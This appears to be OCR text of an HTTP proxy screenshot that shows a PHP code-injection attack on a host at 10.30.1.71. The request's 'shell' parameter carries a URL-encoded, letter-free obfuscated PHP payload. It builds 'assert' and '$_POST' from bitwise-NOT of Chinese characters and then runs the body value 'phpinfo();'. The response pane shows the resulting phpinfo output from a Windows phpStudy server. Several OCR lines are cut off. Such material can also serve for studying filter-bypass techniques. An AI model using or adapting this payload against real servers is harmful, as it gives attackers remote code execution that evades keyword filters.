 Send
Cancel
<
>
Target: http://10.30.
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST /?shell=
%24__%3D%28%27%3E%27%3E%27%3C%27%29%2B%28%27%3E%27%3E%27%3C%27%29%3B%24_%3D%24__%2F%
24__%3B%24____%3D%27%27%3B%24___%3D%22%E7%9E%B0%22%3B%24____.%3D%7E%28%24___%7B%24_%
7D%29%3B%24___%3D%22%E5%92%8C%22%3B%24____.%3D%7E%28%24___%7B%24__%7D%29%3B%24___%3D
%22%E5%92%8C%22%3B%24____.%3D%7E%28%24___%7B%24__%7D%29%3B%24___%3D%22%E7%9A%84%22%3
B%24____.%3D%7E%28%24___%7B%24_%7D%29%3B%24___%3D%22%E5%8D%8A%22%3B%24____.%3D%7E%28
%24___%7B%24_%7D%29%3B%24___%3D%22%E5%A7%8B%22%3B%24____.%3D%7E%28%24___%7B%24__%7D%
29%3B%24_____%3D%27_%27%3B%24___%3D%22%E4%BF%AF%22%3B%24_____.%3D%7E%28%24___%7B%24_
_%7D%29%3B%24___%3D%22%E7%9E%B0%22%3B%24_____.%3D%7E%28%24___%7B%24__%7D%29%3B%24___
%3D%22%E6%AC%A1%22%3B%24_____.%3D%7E%28%24___%7B%24_%7D%29%3B%24___%3D%22%E7%AB%99%2
2%3B%24_____.%3D%7E%28%24___%7B%24_%7D%29%3B%24_%3D%24%24_____%3B%24____%28%24_%5B%2
4__%5D%29%3B HTTP/1.1
2 Host: 10.30.1.71
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/93.0.4577.82 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 14
11
12 2=phpinfo();
13
PHP Version 5.6.9
System Windows NT DESKTOP-QKM4NK7 6.2 bui
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snaps
disable-nsapi" "--without-mssql" "--without-p
sdk\oracle\x64\instantclient_12_1\sdk,share
sdk\oracle\x64\instantclient_12_1\sdk,share
com-dotnet=shared" "--with-mcrypt=static"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\csoft\phpstudy_pro\Extensions\php\php5
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226